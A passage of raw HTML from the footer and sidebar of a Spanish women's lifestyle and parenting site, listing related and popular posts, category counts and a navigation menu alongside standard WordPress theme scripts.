                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-12-20T15:00:48+01:00" >Dic 20, 2010</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/32212/como-cuidar-correctamente-vision-nuestros-pequenos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/91560/cansancio-visual-frente-al-ordenador/" rel="bookmark" class="td-image-wrap " title="Cansancio visual frente al ordenador" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/91560/cansancio-visual-frente-al-ordenador/" rel="bookmark" title="Cansancio visual frente al ordenador">Cansancio visual frente al ordenador</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-05-27T14:35:33+01:00" >May 27, 2009</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/91560/cansancio-visual-frente-al-ordenador/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://www.iellas.com/85246/cocina-que-suelo-podemos-colocar/">Cómo elegir el suelo de la cocina</a>
									</li>
											<li>
					<a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/">Decorar con vinilos decorativos</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85244/estilo-minimalista-decoracion/">El estilo minimalista en la decoración</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85238/decoracion-chimeneas-hogar/">Decorar la chimenea en el hogar</a>
									</li>
											<li>
					<a href="https://www.iellas.com/85237/estilo-casual-para-decorar-nuestro-hogar/">Ideas para una decoración al estilo casual</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "0";
block_tdi_3.found_posts = "0";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "0";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_3 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7951";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2651";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" class="td-image-wrap " title="¿Cuanto debe durar un embarazo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/7637/cuanto-debe-durar-un-embarazo/" rel="bookmark" title="¿Cuanto debe durar un embarazo?">¿Cuanto debe durar un embarazo?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-08-06T11:25:29+01:00" >Ago 6, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" class="td-image-wrap " title="Decorar con vinilos decorativos" ><img class="entry-thumb" src="[data-uri]" alt="Decoración con vinilos decorativos" title="Decorar con vinilos decorativos" data-type="image_tag" data-img-url="https://www.iellas.com/images/vinilos_decorativos-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/649/vinilos-adhesivos-de-muchas-formas-y-colores/" rel="bookmark" title="Decorar con vinilos decorativos">Decorar con vinilos decorativos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-30T13:00:01+01:00" >Nov 30, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" class="td-image-wrap " title="¿Por qué algunos bebés nacen con las orejas dobladas?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/32217/por-que-algunos-bebes-nacen-con-orejias-dobladas/" rel="bookmark" title="¿Por qué algunos bebés nacen con las orejas dobladas?">¿Por qué algunos bebés nacen con las orejas dobladas?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-25T20:07:01+01:00" >Nov 25, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.iellas.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">1694</span></a></li><li><a href="https://www.iellas.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.iellas.com/category/general/nutricion/"><span class="td-cat-name">Nutricion</span><span class="td-cat-no">954</span></a></li><li><a href="https://www.iellas.com/category/ideas-y-consejos/"><span class="td-cat-name">Ideas</span><span class="td-cat-no">681</span></a></li><li><a href="https://www.iellas.com/category/en-general/"><span class="td-cat-name">En General</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.iellas.com/category/estilos/"><span class="td-cat-name">Estilos</span><span class="td-cat-no">513</span></a></li><li><a href="https://www.iellas.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">461</span></a></li><li><a href="https://www.iellas.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.iellas.com/category/embarazo/"><span class="td-cat-name">Embarazo</span><span class="td-cat-no">377</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.iellas.com/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-subfooter-menu"><li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10815"><a href="/">Inicio</a></li>
<li id="menu-item-84203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84203"><a href="/">Inicio</a></li>
<li id="menu-item-86393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86393"><a href="/">Inicio</a></li>
<li id="menu-item-91126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91126"><a href="/">Inicio</a></li>
<li id="menu-item-31565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31565"><a href="https://www.iellas.com/category/alimentacion/">Alimentación</a>
<ul class="sub-menu">
	<li id="menu-item-31570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31570"><a href="https://www.iellas.com/category/alimentacion/ninos-alimentacion/">Alimentación Niños</a></li>
	<li id="menu-item-31569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31569"><a href="https://www.iellas.com/category/alimentacion/alimentacion-durante-embarazo/">Alimentación durante el Embarazo</a></li>
	<li id="menu-item-31568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31568"><a href="https://www.iellas.com/category/alimentacion/alimentacion-del-bebe/">Alimentación del Bebé</a></li>
	<li id="menu-item-31566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31566"><a href="https://www.iellas.com/category/alimentacion/alimentacion-antes-del-embarazo/">Alimentación antes del Embarazo</a></li>
	<li id="menu-item-31567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31567"><a href="https://www.iellas.com/category/alimentacion/alimentacion-de-las-mamas/">Alimentación de las Mamás</a></li>
</ul>
</li>
<li id="menu-item-29051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29051"><a href="/">Inicio</a></li>
<li id="menu-item-27913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="/">Inicio</a></li>
<li id="menu-item-93101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93101"><a href="/">Inicio</a></li>
<li id="menu-item-93102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93102"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-27914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-29053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29053"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-86395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86395"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-84204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84204"><a href="http://www.nubedeblogs.com/#contact">Contacto &#038; Publicidad</a></li>
<li id="menu-item-91161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91161"><a href="https://www.iellas.com/category/alimentacion/adelgazar-alimentacion/">Adelgazar</a></li>
<li id="menu-item-86394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86394"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDietas&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-84205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84205"><a href="http://feedburner.google.com/fb/a/mailverify?uri=OkDecoracion&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-93103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93103"><a href="http://feedburner.google.com/fb/a/mailverify?uri=QueBelleza&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-27915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27915"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EfectoModa&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-29052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29052"><a href="http://feedburner.google.com/fb/a/mailverify?uri=EllasHoy&#038;loc=es_ES">Suscribete</a></li>
<li id="menu-item-91162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91162"><a href="https://www.iellas.com/category/medicina-alternativa/masajes-medicina-alternativa/">Masajes</a></li>
<li id="menu-item-91163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91163"><a href="https://www.iellas.com/category/enfermedades/">Enfermedades</a></li>
<li id="menu-item-91164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91164"><a href="https://www.iellas.com/category/general/fitness/">Fitness</a></li>
<li id="menu-item-91165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91165"><a href="https://www.iellas.com/category/salud/remedios/">Remedios Caseros</a></li>
<li id="menu-item-31571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31571"><a href="https://www.iellas.com/category/bebes/">Bebés</a>
<ul class="sub-menu">
	<li id="menu-item-31572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31572"><a href="https://www.iellas.com/category/bebes/bebes-de-1-a-3-meses/">Bebés de 1 a 3 meses</a></li>
	<li id="menu-item-31573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31573"><a href="https://www.iellas.com/category/bebes/bebes-de-12-a-24-meses/">Bebés de 12 a 24 meses</a></li>
	<li id="menu-item-31574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31574"><a href="https://www.iellas.com/category/bebes/bebes-de-3-a-6-meses/">Bebés de 3 a 6 meses</a></li>
	<li id="menu-item-31575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31575"><a href="https://www.iellas.com/category/bebes/bebes-de-6-a-9-meses/">Bebés de 6 a 9 meses</a></li>
	<li id="menu-item-31576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31576"><a href="https://www.iellas.com/category/bebes/bebes-de-9-a-12-meses/">Bebés de 9 a 12 meses</a></li>
</ul>
</li>
<li id="menu-item-31577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31577"><a href="https://www.iellas.com/category/bebes/cuidados-del-bebe/">Cuidados</a>
<ul class="sub-menu">
	<li id="menu-item-31579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31579"><a href="https://www.iellas.com/category/bebes/salud-bebes/">Salud Bebés</a></li>
	<li id="menu-item-31578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://www.iellas.com/category/bebes/juegos-bebes/">Juegos Bebés</a></li>
</ul>
</li>
<li id="menu-item-31588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31588"><a href="https://www.iellas.com/category/general/">General</a>
<ul class="sub-menu">
	<li id="menu-item-31580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31580"><a href="https://www.iellas.com/category/destacado/">Destacado</a>
	<ul class="sub-menu">
		<li id="menu-item-31584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31584"><a href="https://www.iellas.com/category/embarazo/complicaciones-embarazo/">Complicaciones Embarazo</a></li>
		<li id="menu-item-31583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31583"><a href="https://www.iellas.com/category/embarazo/belleza-y-moda-embarazo/">Belleza y Moda</a></li>
		<li id="menu-item-31582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31582"><a href="https://www.iellas.com/category/embarazo/">Embarazo</a></li>
		<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://www.iellas.com/category/educacion/">Educación</a></li>
	</ul>
</li>
	<li id="menu-item-31604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31604"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-adopcion/">Adopción</a></li>
	<li id="menu-item-31590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31590"><a href="https://www.iellas.com/category/actividades/ocio/">Ocio</a></li>
	<li id="menu-item-31586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31586"><a href="https://www.iellas.com/category/embarazo/primer-trimestre-embarazo/">Primer Trimestre Embarazo</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31585"><a href="https://www.iellas.com/category/embarazo/pareja-en-el-embarazo/">La pareja en el Embarazo</a></li>
	<li id="menu-item-31589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31589"><a href="https://www.iellas.com/category/general/comportamiento/">Comportamiento</a></li>
	<li id="menu-item-31587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31587"><a href="https://www.iellas.com/category/embarazo/salud-embarazo/">Salud</a></li>
</ul>
</li>
<li id="menu-item-31591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31591"><a href="https://www.iellas.com/category/ninos/">Niños</a>
<ul class="sub-menu">
	<li id="menu-item-31598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31598"><a href="https://www.iellas.com/category/ninos/ninos-de-mas-de-6-anos/">Niños de más de 6 años</a></li>
	<li id="menu-item-31595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31595"><a href="https://www.iellas.com/category/ninos/ninos-de-2-a-3-anos/">Niños de 2 a 3 años</a></li>
	<li id="menu-item-31597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31597"><a href="https://www.iellas.com/category/ninos/ninos-de-3-a-5-anos-ninos/">Niños de 3 a 5 años</a></li>
	<li id="menu-item-31594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31594"><a href="https://www.iellas.com/category/ninos/juegos-ninos/">Juegos Niños</a></li>
	<li id="menu-item-31593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31593"><a href="https://www.iellas.com/category/ninos/sueno-en-ninos/">El Sueño en los niños</a></li>
	<li id="menu-item-31592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31592"><a href="https://www.iellas.com/category/ninos/educacion-infantil/">Educación Infantil</a></li>
</ul>
</li>
<li id="menu-item-31599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31599"><a href="https://www.iellas.com/category/parto/">Parto</a>
<ul class="sub-menu">
	<li id="menu-item-31603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31603"><a href="https://www.iellas.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-31602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31602"><a href="https://www.iellas.com/category/parto/preparacion-al-parto/">Preparación al parto</a></li>
	<li id="menu-item-31601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31601"><a href="https://www.iellas.com/category/parto/fases-parto/">Fases del Parto</a></li>
	<li id="menu-item-31600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31600"><a href="https://www.iellas.com/category/parto/despues-del-parto/">Después del Parto</a></li>
</ul>
</li>
<li id="menu-item-31606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31606"><a href="https://www.iellas.com/category/consejos/psicologia/">Psicología</a>
<ul class="sub-menu">
	<li id="menu-item-31605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31605"><a href="https://www.iellas.com/category/preconcepcion/preconcepcion-infertilidades/">Infertilidades</a></li>
	<li id="menu-item-31612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31612"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-postparto/">Psicología Postparto</a></li>
	<li id="menu-item-31611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31611"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-parto/">Psicología Parto</a></li>
	<li id="menu-item-31610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31610"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-nino/">Psicología Niño</a></li>
	<li id="menu-item-31609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31609"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-mamas/">Psicología Mamás</a></li>
	<li id="menu-item-31608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31608"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-embarazo/">Psicología Embarazo</a></li>
	<li id="menu-item-31607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31607"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-bebe/">Psicología Bebé</a></li>
	<li id="menu-item-31613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31613"><a href="https://www.iellas.com/category/consejos/psicologia/psicologia-preconcepcion/">Psicología Preconcepción</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696ecaaf779d6
    -->

    <script type="text/javascript" src="https://www.iellas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iellas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
